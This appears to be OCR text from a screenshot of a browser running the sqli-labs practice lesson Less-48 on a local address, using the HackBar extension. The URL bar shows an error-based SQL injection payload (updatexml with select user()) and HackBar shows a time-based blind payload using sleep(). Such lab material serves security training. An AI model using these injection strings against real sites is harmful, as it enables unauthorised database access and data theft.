 不安全 192.168.2.155:55001/Less-48/?sort=1%20and%20updatexml(1,concat(0x3a,0x3a,(select%20user()),0x3a,0x3a),1)%20--+ 11 ABP H
Welcome Dhakkan
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 1 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.2.155:55001/Less-48/?sort=1 and if(length(database()=8),sleep(1),1) --+
Split URL
Execute Post data Referer User Agent Cookies Clear All